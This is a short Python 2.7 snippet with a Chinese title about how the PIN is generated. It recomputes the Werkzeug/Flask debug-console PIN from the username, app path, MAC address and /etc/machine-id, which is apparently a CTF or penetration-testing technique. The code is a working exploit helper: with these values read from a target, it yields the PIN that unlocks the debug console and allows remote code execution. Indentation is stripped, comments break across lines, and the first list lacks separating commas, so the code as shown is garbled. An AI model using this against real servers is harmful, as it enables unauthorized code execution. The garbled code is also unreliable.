 pin码生成原理
2.7版本
import hashlib
from itertools import chain
probably_public_bits = [
'root'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__,
'__name__'))
'/usr/local/lib/python2.7/dist-packages/flask/app.pyc' #
getattr(mod, '__file__', None),
]
private_bits = [
'274973438824773',# str(uuid.getnode()),
/sys/class/net/ens33/address
'f855a4d03e8442aa92d2813dfc0bf8c3'#
get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size,
'0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
橙子科技